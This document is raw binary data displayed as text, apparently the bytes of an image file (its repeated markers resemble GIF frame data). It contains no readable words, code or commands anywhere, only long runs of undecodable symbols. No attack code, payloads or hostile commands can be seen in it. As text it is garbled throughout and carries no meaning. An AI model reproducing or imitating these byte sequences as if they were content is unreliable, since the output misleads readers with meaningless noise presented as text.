x��^lIo���h/ҍ�f�!p�����7��}�BH���A���W�r$t~)���.pG �� &�G`]����� ��������0����0��O��̈�GD2�:�w���G�z1p�§)��'	� ���ha�*���S�o}����h$��#������!����@�!�b����,P������>�N[�ӣ�t�G:eP1��� ��r��/Za_�G�e/��WFp�HmD�<�^���7������<���/73�Tq�(y��
Wp_(
S�����C���^Ȏ2	��MJ��F�S��#�[w�9Va����p�'�����YNrR!��D:�a+�#��	��s��/|Bd����l��T�!�D%��H({��O'
�P�Hx"��?��`Ė�$ � �K���:
A5�9�H�hG���$x�NКU P���w�C� �E   �o�@����p�[��8�	$U�i��b�*I�H %�T/�I��`$Dtho�𽋘�7��
Pҋ@�r�9���).q���`#!�]�c�u�f
j��tJ���A��Qe�Ԥ>@&M��SC�p��}�#�+�i�z�I�L�0ѓ�,bC��7�� c���?(Q�G9�R����p�P���l�vI=�~`78NV�Xk�iP�)ƻlV���P{��Ȥ�i�|����b�v��~G�%(2�a��� L�$z3k;���ޒbfś�,b��dQŵ�L���/���+t��Kª�z#���j�< 6	D������  ��"�Mj|�;"��Ƚi�}/��Z
l�$�7���$��ިH�[ @���E�(���8��GC���Ւ}uTFR�b^ U�|12�+�*ȳ7CM�?n�_��j�Ht�W��E���Uz���'��I�lh��7�B6�=�T���B�Hq��j5{#���/�\�""�sE��K�d �F�����GG�7�e�?���4 ��%��%-��@$��f�*�om��gٛ��z_��E�����Х�a�ÑR"ڨ�?�}�a<;�˖���]��J��Ў�����H7\&�����l�������pD�[�� 0�}5�l����Q������iRsg�(�"&�}#�~�#��7�	�h�?�ʖ4����4��-�tБ�qI�t�{S �쫣��p_��ĝM�&����h�y�E�o�}�h�7�z�.���~wE?��RmǑ<*d/�ȉ���������7'G�F�.K�����:��������z=�}~�%_}�Ў6�_�M\�ɅW���]w���qO}��.�����2)�?V�[�W�ngx��.�'�o������|٧/<�c/���{��8��{��"���E��T��_�>����+�/=�w�xQa���#�.�bO��� ���N�o��O�DO �+��n�o��N����O���$m��/�>.�M�z٤m�4�����OO�=o0���؎�&�u0����̯�h��R�Y0�-   !�  � ,    � �  � �	H��?U���w蟹:u�-�"0"Łu��CG� Ă}����_�:>֑<cP�
�����$�f�8��ٲ�ϟ@�������8�@�A��\�n�?��&2�N�î&��������=E��i����.e�CDӒ�4y
)��ߨ�
�d�`�����!0t�_�M�4w�b��]AGō%:�X�dF�%I�.(B/C�����l�<q�>���ob1bHr̔`�K��h�cGsV6|Ӯ��]��+�kB��ȕ�ܽ�/�8��Ė��˘��5���Hr�y/��� :�56P��A�]�t���V_yE�w�a�YYd�ŗ*>�'"Y��
Y� m�w"}{�tс0�4��h�aX%9��uW4$�uWh��s�u�W�Yw�C�J���R�-!B�4q)�|���y��hfA�d#1�	��Aut�!���B��Ceq�QE���F*9�V�╄���Fb�/�ե%m��^c��@��)j�rF� ��Jq�	T�B�dUsI���e�Qx�T�Jd�gG��V%lr���[��4ח��W�y��#�o��<�c0r��y��q�F�9�tg����F)D����PB%E&,�*��z�����e���Bj%�$�:eb��@{c>�O��@Q�!ol�!te��G-t�UT�֯j6��!��4"A1})K\���x�+�	B���m��?{��@q6��е{�E��$D^�Nxy�JU���Ç!b��m���]��&&I#���[��b���NC��N?���S`���?4�	�U�:��hW8Ig�CDN��*ɯd�d	|qO��@Z��_�g~��sE���"P(�Ǫ�~��\ȕ$��-5�'sG&T���YXfY����d��tî�?�ɗbN`�NPJ�R��B�.?s��s���Y-P0QD��8�@���|�2W�Y�Tegq`XRS��\�:�Y�H��	d|[j��ZT�۩X�Z�z��,c�{�\U�<HM�SUt�3vU�ArYU��c���4[;�i F%u��q��M����dS�	B�G��U�Z�7�2�w1�M��!	��j�#H��.�UD �a`�ԡ%�N{�a�%H����L&tQ�����Z\4�2V$�xٺ% ���/n,@�6����d�G[�����	֑��@��-.����FoQ�	%��\�pd���<�	0�h��oD��=%OɃǦ� �4�GLr�s�QK�]'m�RI����B��%t����0��/5�Cȶ��k}�HK���|
O8��$�մ�6r�jT���G����iCZHC t«ܲ#�I>�������<$0�Ȅa�.���ÒI�A�*��
��������o��p��Ts�@���fqw#���r�b����H��@�Ҳ5�ш���|{ÉN
"O�`z=��?�!h@9X#JRD�Ծ�)��89
N�-Di&}�����l��aA[Fp9O����3d�P���U-=�������n����B=1����Ea�R�YX�v �'�s\����@5���殡 ��%(!U�NJG�U�4ȗī�0�R2����21�5h���hP�%�����ۨHN���TO�A��p	���4�=�Gn�5H����.�-w�#Tq�w����&Ul	j�=�֬�Uao�:�7 �ȱA�j[��I��a[�<�- U�����`	l �@ �<X��=�	� �A�X>ȱ���������+�����P�jp�6�-93bD\�r	S踶���1T(pԂT�#T)WOXBr`���  �\�*��� �B�4@º	"l����mA�x�e��	����'���ppں�MA_�����>6c����Ї
��h�@(�-=�t�E�C�����Nw�܃'�@��4db��3E������b�L(�3E7��&�"���!�\�N)JYD�'1� ���(B�k`�DӀ�����T�U ���@n|:�@�A$| �6��,r$�v�S��12���<@Z���=�D5�H�r��A�.����=�j�R�q�[�����m�>�� ������*T�4���Ѓ4Xy	9�gA۬�8R��.o}v���Ei�)��%�P�2���8vQ�iͫWN�Ce�0�%$`7�؃����$�t4�n����G��Ћ�� ��@����7x�� �7���]�x7%W*aq��]�XЁ�z�f��mk+�f��'���^�F77r�"���Է�ѭ���coio�>_��v`wUp }�r=�%P��r���B�d$��@%m�7w�)��Y�aAH7J�;-ac��E	G�[�@]��I�7@�QS�u���|/�$��WR��WFhi�6e �rm�C���r�;p OX4 �\p���H�'&;��eA��:�'��LV�t�7c�
�`_�W�@]au��_�A#p9��`�7$pdAH� `r#����  X{�vm7�N�����p\��P�\�0�oW4��b��kcK+�!��6T�T�~�pu5��8UUG��烈�����Qi�8�V��h �0x ���UP4�[�'P��� 0�p��0~cg�'_� 4�$)� �eT�u!�g[��y��H2��Gfz&�(�bǌ���9pipr�7{�H� ��P[@�~p% 
�`�� 8 �@R��� � S���4�cyͤ ve�{UYb4l}5~�w�&MAXANZ�`�$����J�h�6��Е_Е������~@��	�p��|�ЖN�� ��:�h����bk�b��D"W�>��5�gNc
�����W�I������l'�ɐ3 Y�5rdX	��i$�m���n]9{��m}p
�@p���@[�%��@� 
��h@� �1��>���1�EP��"�P9�W��W~��B#2�B �P��9�X�Ā�`q���&�+g ��_IP~���Л�Л�n�8� � �� ��v�r%%y�R$Q1��P��8B���V�q�� �����z�I@�s�hi�p����}�����R����������	�Y� n�8�R���)�a�P&��BГI�e��eT����w���y�2Q�I���ɞ]��Ht0@Y�mM���4���ؕ�8�jpG���ʨ%�z��p����� 
� Z� ���
�R1B�p�á{�g`
w8�U��XQ	�S35�2��|Sɐ!v����t��!�z�v�}@V8	��������00�G��Л��ڛO��(
:Л���: �o�'=iDA8�5��)�P�%~��Ja���W��w��K��XG� �{J@���wv�6��܈�m�X pU0��{�����~����LJ��j@��
�` ^��R�(�<<d\N�;�}%l��4�V�ł�F�R �D �eP�|���?Q�ᰧ�d�Fr�hEz�;p�?�rQx �P�#p ɀ ���0�
0{ Lj�j�3�����4��Ap��a�p	%�W�p���`&~�p�դ_C!���u��u� �:=胠[�8|:�9m��i�` �xj����p
�P��(�� ���0���j���������j 
n�5	�C�8zF_�g8�[�yTH	h�����Ƀ*�G@S��>ў
��;�	�-:d&�v�W������v�#��p %�	H@H �K�j���P�@���\� 
�J�o� �?{1o�gD��ܫ��yV�1bh�u4�q U7�`빣�UY�TY�6J ���
v��ژ��P�~��j ��	��0 ���  ���0���0�3�«�	� ��g?[8�W~�v��g��f[ 	�V k�~O9�J�����9@yʫ9��s������v$� �{#{0w�j��h��X��0 [\؀�G�
�0��j�\���n�n�`�a�n����a�9ǭr�Q�7������c��=A�A�a��LQHHr�p�p�G�g�d���K|����*��逨���� �ِ�j@�R� R0��{��W�뗋K	B0] �/8��b�R�@��z1���a��A>��62����(U���1���嵰wͳ�P��\j0�| #�PH@����0 <��U\�[��P�Pz;� �j �y 8�e�@	|X~�s	�˂,�J��p� a-���p탦W�L��h��Q���<�yd�� pX�%9>ܵ�({x.��0��x��R�	��c�c��L��[p���΍��-�	4@�<@]X=]���I��ѕ#NKd� A v�֠�ul-T�c��t�[���M$�|}��uvg'���F�žyĞ�?лD�؎=�p�L�0 LP�\G`ʉ ��ɋ
a�
�iل���P�_ƂM	�� �@���N{Jk��ѵ=!@i��l���M����J��a5�I@�(��� Z N�1�6�ȟ䵬{{Y\?pJ�ҽ; :��<��	�}�A���P�z�
� �[P`�����-��h��h0��	w<���\�2̴�kzy��z*��TC�T����8 5R�"~&%{�{�7�ʀIڻ4��� 
@����%0��ٴ�>�
I �!�Ҡ���B0�� �Mn�~|T���z'�=�Ì����X��(U�>`v=���M��۠ȇ谎s���'獌C���*%�y��}��/;Ō���
��
a\�����I�� ���ϓ��k�< �����w�~h�7P����<ȫ���:ͫьQ�	�������k��"����(��G �p�����������T���J�
#�
ePܞP��N 	�	Ҁ��9�<����.Ҡ ���A �� $�KP�K��R�5�� � �� mע��'�FxiF��#�������	P�	[, ����������e0�[� �~4�铮�Ұ:P�sy���p�R@���
��$�7�A�A��@�x��&�zM�/vO��k��CS��������#H�mGh͖�}�GP���������*�Ə%�� �(�#� 0y��@ѥ�хy���N �p�@���� ��?<��-7�~����ƭ��ϫ���Z�	�B�_:1�%dHG�����X��H�h��G�!�Y9��ējt�b���GFTܰe� �6q����� B��m�P���#��"=a��X�F�ih.�#��F� N��;G/��t6��S���.X�8�p�I�4K� �q�F-��8p��E��6|(�_��t.�lp�_�_\�HF��EW$Y���YV<�T�
jnِ�f��-�n��O@��7�K���S%�@l���9�A��v�:uf�M�,8N`	�/\)R�|r#��
��#�`-�g�/����� �
O$����ah���B�:�,��q`��2�'��,�УH�h��8��~p$��V�'��j�:�M��@�9T� �+�X�4h��`��Β����!p�<,�9��˒���Q@"i ���(`�5?�M��/�8��U�� �;�M8�ᆌ
%!��$B��E��P��:�(D���8��hʑVf���$J �6(a�Fhj2���2AB'�[�?:A�Ꜹ'"��N"��b
-�pv�,�[d��Q .���F���@�4��� �q��x�u�겷�5�N)�P@�1EyT$J=�P%�T���A�t�6UGF���QIE��
Re�զ���G`B���<�%]�(�q����r�e-��Y�r�E�خ�k����5h�䂭h���b��|?��7�l�rιJ���	*�7 4*��!6��9;'�����C:��Q#��@20�aL��XbN�i���h��F߂۠b�E6c31#�$@�5��"�&��島��;)���Y.Z?��v�bK��d <�o�Vi�Tg.��!�u����Gx8m����tԉ�vΩ��pA�����\߅%�����C*�ÊR���|��A���qD�Qq�m�$8�S�1� q@3\� � t��N�@.��Jg��y�v�avq�Nc9�����z	g�Zax��gt�m�`��*>�! 9t��C퉏��կ��$�	�bb|S(�PL_�H�!� �}����K��%�� ՠG��?P�q^��2b�8�?�P@��sA�,X�N�v,�E�DBV�uS��	�d���Y$+@��	M`��OV���D"���Ȩ���"�H��r(��E-)\րR ����A�R����(v��d ہ��x`����F���� 
�;GΡ6)taf���?0�B��u\8��0ٵ�\��$���.mi<b�G����g&e��@�p�X�(�|%QFU��$�I(FA�P�;�25�%J�����o �0�Y���5���be�Ix��	T�S27�>ƃ�@@���l;�ZT����,a	��Th��]���$`lw�æ���܁E?�p� Q�l Eĩ�J��!)_��`W�Tq�%9jRb��$~ˀ��8�� �Ik g�j��#h�����F)a�U�ݖ<غB����
�����K/��[��6��"M�k|�[��M�5':��&	`�D/��2��N	���;�ْ��"�.�d��0�*r�%��%jf�2%����Դ��J�R�
P@�$T,����1�ٞ`�]�2�0J�����W��)N�CT���$�5�ŭ�xЃ^S�eJWÀ��N����F;j�v�\,/{FZ�H	�%�f,L�Qn�����p�bl@ ��q�t�ޡi�[.���)� �ÀE�`Ys�a1I���?�
2�֮]��+�,p��~t���08�ь�$�`�Ih�����?x�IS�b�����Nc�d�5C��|W?e���2:��v�5�ŉg�.�Բ�Tm�k����c�?`�M�t� �A3I�����w`�D*Jуb�au�Hv�!H��Cy��73D C{�1GU÷�wdd%�p[�����Ȣr9���E
�!��ӳ���5���ܝ-S��Xs
$�-a_k;���Y�Q	vtN��vA�����JdQy�X3j�Ԛ|.#�E&jP��=�9����ɛ�Jr��~��1����A��祷�NJ+%t�/���Y�*cC|@Y:�V�-wyZjf@���jQ�-S�8��F��I�,��x?��~��X����0zK��;4Z1�U����J��?���T�	��_�0���
G8�B��[^�C �b���hV]�s��0-����cV5�p�Q��g!ac��#����iY�nhx��3�X.nq�ơ�$�I�,������qxx<Jj!B`����Gzh�t�����aD�f4��s>B|�G�Oq����"\,����x3�ț�B(�`��,~�����'۳�°�`�1�!�y@r���� �a84{;(��������R����~r�+6��))p�!�-x��$��2`�'o��&��?� 'XA ��x�H�0�@��2:�K=���	���2�B� 5hG@��3 ��@��/�@g꽌⪺ʨ�ـ%	�+#AW{;B0/105�zz �����J��(���2�8V0��Zg�.��O��j�!%�!�=0�G��?�����?�J( AH�������C����%�б4�� �D�@������4�Q�@�� _
�x��ګ�,��:;�+;j
�� `9>���y7X��ܹ��Q3(�8�������>����)6V('s2�p0�ȃ<B�O��̀�ٹ��H��� �OЀH��Dٌ͐�4x��c�8C��3:���Dh����LT؁`�@XC��H�&h��~c�ߓ�$ A�+K�b�A�����.��G40lq5~�����N��T�ө�,�+�-���A"@B�9(�>8���K8�K�J �`L���B�I��*(=�0�h&��<�4�bw[�k�F���rKJ]jͼY�B�4:���,��3��*A'HD�j�������\��D3I��l�T���Av�&"H;�*�٢�*9�{3)`x���^`up�����7XϓdLƔ OhL:@����4�#�Ƃ%�����@ ��J�"�ڛ^�/uM��D�H{���?���0��2��>r�s�J���a�1���H�̧���i��'�)��I�)H3s�}>�8�-��!��!@��u��� )}Ō�( �� ����4x]��<g: �	��� �4�8�.J�SuM��	-�،4F���c��� �1��KD�Î���-E%�H�$wPA�|�>"��I>W�JP��p���!R�t��G�$A��A�!��E@�7�4) �`���x��ȼSp��#�ϗ�5�9fM7}ӟ��%9�;M��[JדM�2�(����*[Qx��`'����Q�{�����J�Tl�����8���p¸��8��/S�;��D@�ي hة�����z����A�?��?P�W�:a/8�*8 �{�0�>���d��S<(�" �	���=��،���+<*+��� ���K�
�d׊`Q�p��Y��13��;"��U�,�1�ڍ�V������HX�ؤN�/��#Y���*�� h����52%X�Wу���]	?�L�������g}S6�Ӑȁ`��DH��=���@� �����n�&��k	6��!P�T�܅b��4K�u���"H��9�`6��3]Lb� "�`U�N(G��;���;?�^�?H)��L�<)%4�5=���=����o�97���Y�!��Y9��B��n�)��\���;���-�K�e�`�T�M�۩5�9�I}Q��-�K2A) �K�8�a�KJQ�b����(0�
��X������U�!+2�y�؁��<�=)-�5h� ����8]�?h��Ѽ> ���4�Y�=P`�%`9�\ˍ)@�&�P`�2C�#��� ��������5q2�53'Z�ԛQ�+q�E�� s!`2#����1a��DK��^O�&�
3c���-��c�K!���c�=!s&u� ]��a��^�-e�E��?��%P���ȅ奜&��[��_�(�*#; Ҧ�y����%�]c|����.���P���r; ��˾Kʾ�����J������!���  B脘���4�M��P+���D���#���h��(���'(_�ؼ�Y@`��M����2G����	�k*
�Z�)�n�|C�����1��j���k`���]U�C;qB�b��"���n&�p�N��i7`V8�K�;��K��O�q)i���HIJ�
Ρ���Sn��	�-8�S_pe6`�/xh����C����)[���>��%����?��⑆5X_��iyis�>I������}A���!4���4�D��m�N(�?��BTE����&h+L��22􀑑�H���H���y����X[�&�����*h�&>h<��%����#=�������,u��2�L�1�"liPi0�P����î�7C˃��Z����/�NQ���qFWO�KR�`#N����*�*.L�Og��8�x�j�������Y���#�/0�&��x��[��P���y,Na#�e�,<����n�-��W�V��Y���i�g��JB����^E�`�`Ȍܦo��� ��i�"��t"�@�Y/�ήǔ �\�|������j�߭����H�^�|&z{
�a�P��BT'0Z�`H>��o�����{�H��4{T"���Ko�'O����A�a��F�o�A���N���\�(?'?����
�H
����&�%��UHP��|q�Α���(�\<�@���\�C����߀)b��� 8�
:Z����C't�.���080dy�cAQ�uv� V�~�Ľ�i˖�(�K��c�DO잢��P��$"(����f
�֞�؎J�����_� ��x��g��p�QS7�<���z���=z�\U��M"W�Pˏ�D��o��/���s�8�ݏH�N�v������A#g�ގ�on�A�������!"�)g'p�M��)���	�,����xxi@��̕�M$�������\�9Vg}49:G�����<�$%� ����q� ��spo���n�,A�苾4{�λ���� ��,��$���R�q�� 66�*��x�f#��~ҞM�	��+��� ��>Iچ��q�-�d� �i��!b�s�Õ&���s+���A����n�O�t�&�	C�A�6���263l��-a�����wo��m���nbro�sQ�Ϡ�1LT��?"���/]�(N�hB�c�
���o�?%J����O��4PB���i������=i����B� ~B����I�4i���aR!�C�	�̈$64�q �����I�J8�9q�ϭ4���ISW�/Y�K����]�w!�Na�.&�8xF�����;�s5<g�� ���RɆ$I�� �N�'"�l�c=y@�&��H�x�� ��i�f�����Ϳ5C	ӠN����9�'��}"�Q&L����2��d��Ե��:���?�8��_:I���)��b]t� d갃�dT�j��f�fU�AQPgeEfvp�?�3�J�0�ma$;�����D�@$!��J�a�?���K��t�Z<��OO�ET�1��),Uq�d��W ܁RK�%�Y�ܧ�d����?-���_�W�}Y�SH�X�:�CfqmH���U�@�F"?��Vg�c�>� C��PD�n�S��xvT$��_q����JD�)R��k쩝���RP�(Uf^Tqf��ǚ����(�P�lI�@Vd݇~:� v�Ph���`�|) �Rq��/*�?���'G*�P����e׏��u"�����k'����꘬,��ev�����dr����i����:��v4�l�,]��Rc�G����ގ�H��%�Xc��PCv�[��,ɛ�u�H��N��=�::ѫ
��R:�:Y>�Dg�ъ�Z��u�O�驔UF�?�G�6f۬�LC[�Sw�h�@�?LTP�M�De�3���v�ꪃ��I������I?���I�'g��R�;� J��]`[�S\y�t!_�FO2;�]�*d��Mi⟢�����Z�p����w�}A���c$�ő��Yye�J�y���.�' X3��a:��Q�4^@ZA�S�`�%c��?��t��j�J��"�x�,�E��/����P3�A��#4�(`pv�RqR �u� m�%�3�e4ŧ�%n2:�e"��N�0G�I��FD$$�	�IY˂����(�F�EI�Y���fvN��)�R�T�q� K�;u��H����2�)�H@8��w�d@�b��5(�Y�](A	�P<�̊�[C��Ʈ�9,yS��XB��я�2�b�����R��Y4�������	fQ��D��P�x�# �		XiDI6/��y�K9��6�^5D2d��@��;��jL �#Ⱥ�ܥd۽ü�@ M
�#F�B�`#:A�Â�5^���&�,�׽�q)cQ�OC�����3���S��m4q��^&�N��$�Y%��jZshG������;8�J@�z�8�� ��F�`�<�ՆӮ� R6���
v�H# 4(�Ȱ���k���]2��Gj�W��zK�hQ�1q*�f�6�/z�?���ZG��]�`���CB�2V�5��L�Mؕ�%BeYr
���B-K�t�#	@!ɑ���&��+�#Ai�
��E.w�Nf��!��d���J�� ���\^YֽJym#����$]mԋ_4^�h�)� 8���LR\�e��y���(%h�.6sc5@P����l7k�Y5��\%r��EBi L8��ʐ�0��Me�}*G�@hH������`J���2�`å���S$"��T���F(�D":�e/p������� R^��$�3��t��3���V�d:����&j�Rq�����A�t��b�,ũ�&��H���`�̰�65��$�<w&���C
�\	�0�AOb��q��*곔�2��a��Ox���D�wf�!�!0qD!�e�>?����tB ֽ�q������L�+e��$�N�A'�ƒ�uSZ��A	D��� �8�)��$��� K�|,� k��&���b�����A���u��d\f�\����1�&����W�a�p�V�Ajm�\�A�T�ށ%!,�1��N�Ia�� cY	HY�|�wb�eG��˱{��?;�##<2GB��<��hW-,�j*�=�m.m�&<s���JA%J �BH�5�F�*^��P�l�3������<9L`I�a^<�T��L�r�d�!g<�ه�Q"`�Lu���KI!9���8�h�I�����d��|�#c���U��`u'��L�!�E;��0N�0��j �#��.����ԏd8ԡx9�����w���p�!l��33���[h��D�:��w�>#�B�!�l��p��s�k���k �7!��������ٮ.����9W�ǰGKKp��_s���=�u�������q��ҳ���Mf�IlDO��yz�_�t��ČEƪ%A9�9��h�G(߃�Q'lQ�B?m����LIdDB���� �|�rS~�������@����ԑSQI�u���^d쒦� �y����$5=�I^8
A��@R�y	�x�帚�T��̏]�2�T�K���¯��aЯ������@n���?�I�u�(%�W	@萁�{�L�a���	!�uS !a@E<��Dj�各�$Z��&����B��LP�L%�u�X��ӳ���|+vD~dLqD3�^�G���]M!U ,ĉl��6�}��m(��؀���Cl$!���4XY"#x�ǽ�4�@�qb���� �R	< ���&����S�XQ1����(��]�9a�ϴ������d |aO��`��]��l��K��:u %A|���J4�C��>���d�Ae�A~� 8A�C���X"&j��I p"K�]�}�QpӘ���=����:�Xґ���@q��$�m	%	K�_'|[5��#rId��9]p,#�������4�H��)���I�Ĺ0%��@�Ь�D�<��pF)�~��M��`����Z'�?��?����?$A�?,A|�8����0^h9�#��q���\��K5�y�,��Lq���%��FK�
$���q|��t`e�f��r4	 |�/i[t
 ����F� =��utM�abFVFFWv_����o��@���?��? �e�R��R�����}��@��+�y�.�c�_}K�_	�.~\��禍]s&GC��P���rx˓A���~�
�H��6(���t�L����G�KDBLl">L�Q���^�����%,Ad�@�*"K5��A~��4���������%/~�[�%(5!(5ZH���� u�d:6b@�l��K	�(a��Z��V�?�˱���c ��DQ?њ{գ{E�a�]������C��� a�A����3џJFD���!��2� $�Z�)'潠v�e���b���:����P��yK��{�N��[EA���[(HT�
��_^&�#l�0��B-��DVb%B���$|� 8�0k���A�)aP+K|ATA/ j�1���L~Dp��Q�e~�]�b���MPe+���UMYD�Շ!U��(K�сJ�'K��dh�(h#���GC�ו��A��?�!�%IO+��Vb,K|@$�?����p.�L�Az���C,�{2�2i�Jn~�*������jӔ�5	�FX���	��ĸ8��KӨI����A<`��Ϊ���a�̭*(%�
R9_'DR[0�`HAJi��6��n�&�F�B����J/a�?��)l��K���!c�nN�iZ@�dlI�	vF�)(��ѝ]#Ɖ�)乘Ĩ:)f��1�PY���@Qe���.��x�ܬ	tʬ# ҏ=X�ЃE4� m"�vb�� �,�m�@��?�?�A�@U�B���&�G�l�����a��\��ۈ���ْ<�k�����X��J�ɩS�J<T�g&�,W��4*I_���K-�t��#d��f�(�#����J�|@��p�B�pZod�A�1ʮp�@���ˮ�����p�,y����@�ԇ����!��}���Dl�/�@w
K��*���͘����6�Ǽ�{��#��#(���E8�E� �r�m��vl�ٱnjA�F�'����D5��2�j+O�⥤J�++n��|kM����@����X�����ol��AClh���2����H����}[~��²]@$==�2Ef�u@�?��ĭ>j�ޱ��
a��?,@���R+2�A6K钤��T�+�Mf��md��"PXB�5�$d R<�o�	<��.jHg��?�fhl��!��_e����6���A���:h��:%KX$\���cy02���~ ����o$K����,���t�<A)VA���8��\���eJ�t>$r��@�����l��Zb!$B"d�����d����y��,cr��-�BP����~8��A��m���T�[�CJ-V�b,��@��3�m���a�'���b;v=�	�y�IC�������G�OC1����B���d�i#�A5TA��vJ�G���Q���#	�ׁW#�@	@$5���1�yaxf�E\=(�P���`H� aܭt�5`��A��`�0a�qwG+	<�0yG�y�eY���q��|Z{jp|�Q�!�;)��� �w�@]��t��_$;D����RF��B��l@�4���}��B�Nt]AK�0 ۦ1!À�'v��q4oJ�0a2�K��Vob�	D�����}N�ݲ�q��# ه�eW��YTD�@�G�`��N�(�-�w�L`����x�בE�g�X)*�̏�� � ���M��������_׸5(\;�cwa��`/t�?Sr������)�M_�fr��:!�Y0�����lA�R��\��e?4bn,*�!� <˃��E�
��&hB�0��%�\r��٣>����?�18@J�a��񇲄�Z��z�oƼf�x����i�9S�|�|�MfR�:C���]��%G�Q�
	2��x��ƙ*���z��l����=ga�l�C�(�ƶiH� 3�3�{5[;a2K���S/K���&zd�x����,�*���}Y,�dz` ���\j��.1��C����dt6�����Ҥ�x���$h�l���Wtn�/���x:t�7�q��(�'k��}�>k5�-�w���1�F���$:c�D,��@��T*(	Uy��(���zPr���M����{�}4$�O�'����s�f���	�RM��u���xى�ĿVwԀ �oÖ-���`�D�"�SQ�� �2$��c�yb�p�ȒlX2d�HG�c�|	���/_�#��_�~����G���*e�tC��*T���_�Z�T���IV$M�"�Z5kG�:�[+�I��M�6�6�������� �I2$J������&9xĝV�%��%!��*pf�emĈ44��#H�"ch9�s�͖2U��ɰ�ٷ;�Y�႟$n|��%�/%�q�鏧KKL]���ԨV�s�}{ԬZ�nG���?���R�⯒��d�w��� F8*!`G�((�F8Ȳ,KX*�@ �jˮt�)2�$�b�%Zzi����6���d�	��H�с����#J��^zq�(��ڠ���*!���B�񤒪��*�E���Ҋȩ�ro���� �^"� �Ǿ�Y3�I�P������c�V�0���O��@�J&b��ܺ��HP[M�H��7k��bӔ!�����\䍍�d��S4�$GA��G看���AJ����kO���j���ӱ$�%���+��,�R�@�8@�!�5��� <��[p���02��2�<��v�u���]�#�(�$�H T;E�S�S���G�T�:������L�D4ָ ���8��#�2)Z��!�v�5��@X���~�3ȏmu��Z��K���c4�O�5ќ\o�d� �Q�#v�fh����$x�-�m�H��b_����R�� nӂM�T��Ɵ�	%�Cy�P �DJ �؋���?~����a�$W��;�)���A�v4�����k9�ݙ���3��!<b�A��s�5�s��,�����y��.�� >ʰ���X �%Ʀ�����l~J#�NW,�� q�œn��7�Ǜ�h4��	 )��n(܋^�(���f�(F��5<�wb��� �#��!�љ�҇p(!E&���x�	aG<����@	I�A�ɔ��J�B�`$��W�A��D%/�W�Lu6��Ĉ��𽱱'*�C$����oW��'�P�M�@��38�nc�ށ�;��J����'iIk�� Cz�]�Ba� ��������>�a���SZQ��ԫ^1�!nv��)�'	��F��}�c���1FH)L�C�
Oh� �qn`�2��{���9�� ��_�"�=2$��)�D���Ȧ4e��mj3�sX���`��8��H>R�h!�,!Q��0��@n2y�d�=S��S���� �����7���4�ѐ�jW��U8�F7Z����(1�grS�+��Je����6�4��ի#Đ��JT�P���X$`
��m�A��?$ �?|� �У�7O\���r��G 4�OG7 �F�*���NJ8 
���r2�+C�1�@ڵ�hi!7����d$t�dJb���pH�?�P�AΡ#D�%"�TH0�m%�����ns�*V��٭Ut��XCP�*��vd ��   �*��?Tڀa�t n!�zW���؄Lo#�<hA�b�`��d��XlGyl�ᛆ�x��[�h��BE����
��-G���k���j��Va!@�[��\���K<����[�\A�O�٥0L̐�R�x��4а��rnt�3{�0O��B( �m����kv,a�7�<��|��V�C�p ���3���M���d
�T�{�C.<��zA`��Ĵ8�[:�QeHkː���Ff�^���3$���kp�d+��X^�i��T�K��Z�?���8�C<a��D�*n���	m�B&&H�	�J�!�9�V�^Y�������)�����T�H���E����6��]�D �6o)�I��YZ}��,K��7�Z�r��\}�gB'�ո��[���&��^�ݑ?�Y�(Ų��t$��2��Q+�m�M��l�#�ǫ>5�YZ�$o���&��sw��6Ļ=n�w$η�^�`wK��������v��t���ӕ�w�]�`��ѼU0�-�k_�X�'G����+z�x5���jU���������v�\�N�:�˭q���c'���lvF7��A����^Ԁ  !�  � ,    � �  � �	H��?���;4�];��̑�G��9su̘�"E5R5�\"Td���
���!�DSEL�"��љ�`;C
J�(�"��T`�K�6�ԨU�g��3��!�]-N�XQ�X�uJj�dH�ű�e���/��EtӒ���X��ODP�(P�S|��㡳b�����Q?HbZ���`�Y�J�D�EO\�`Y�n�t)[`DY����n^�~��<#��m��?+_.�C:y
T�TzҪ�	B���ir�
���c������hv�?�>�w��]�o
�fV�q�Oq���?��݂D��GZĐ�Rx�S��r���E��V%�t:萓�Yn�H:YbA*���~��$�_��b(���:
�SG)&�ty"YP�#�$�]XPU�4��@]$�\q�9�Xw+R�VG'�H��g�J���`3�D\H;�@DjN�J*Y�t�P)H����W
�(�F]aZie1$�E���A>t��I���I������Ug~9!�"Xq}WP�\��B�lWh�$e�18ÆTMژ�o$4�Yd�g�ye�#χ�MKH���l�8W�D'�2YB�N��q:�x��A��B���o��N���6�T��uS����9�URbI4�bc�����ja1�e�A��SPt�@>�+�V��������i��R�]Rx���sI�~[D�B�@�*�I����D(���-��V�M�̴q9�Kc/��V�ZZP�.+�Rt����-��C���?WPKN�d���j(_��F�XK���_���h[�~.���cs��o�!���ʃy�IJaܒ<(H�\�A�0�@wk;�D�vG΁��H�Du(�b����J3��A4��5�6��b�q;�V�k���,��N2�g�5��?�o�YmĐ���Vd���rr�^�\1l��6W}v�kP��I��� �k �	W�w�fq�WWG��S�ImF:�yP�&�<8�u�
�,�����,��l:�1RY��yI]�b���Ekw���t"�� cٛV����1psփ�!`
�a����
���M �"H�Z���ܭ" a��D�(FA�ӈIޥڈ7:�����z�	�Y��`ΈJ|��9%zB�@���,uс�s�x�L�����G�ؾѨe[�Kzڂ����Fx��@h2��d ;,�[�B�{�.L���DC"� ��#�S:GAI����K~p!9����(Dg��i���f#jz�`���̄?]�	P"'�rI
Q�8G�A�s��0"��̚�n�VY�?���%3hۢ�6w�CS��V���!~i�$�N�1U�)?9�Sa��.<�m'���	�gDAⓗ�8�"��Dڔ` }L2�LeNn%(!��w��Y�T�C��pDA��ֶ2Z�Sf����9B�w!F�a�E���L��'/�!��j��x+"��H��!9mLO:I�\q��L�x�y)�0�Rۚ�idc7��,Nol#LX�������5`y�%=^����%/{鉶R �����5�F��s$�'�	�I�,M=!@��.�L��D��0Z�=��V���z4?�+�`���x��[@LY-�ŕ�in��tiM!�,�7K�0�2��W��@�Y����:�� /�HH ���" p��".{���F���Q%�����C�q���IL���Uddoh능 ��P��Y*m��W��6������k��HFB�q0�	8`$x���A��D��2��$81�Y
U�1�dZ�	I���¨����x"r�?f��-��bS��R�1� ��Ѹ(M��>x�xB/X � �/���i��n��$x��	R�L"r��g�+���m�?�P��T-M˛����4�Ň��@.��D��psԌ�L��Z�ǋ�P�@��KHCz��>���=B(1`�Ju�4HVENV�壈YOS��`A�V<�12�#s٥[cW��֦�|Jk�L	E�|����6-,@f�rЁb��}�xҀ� !�"ZG���Dp(�4ղ��;%����	OjER�jXv'�@o�@ ֱ� �)��s΍�[tV - A��3g&�X��z,�@ _��
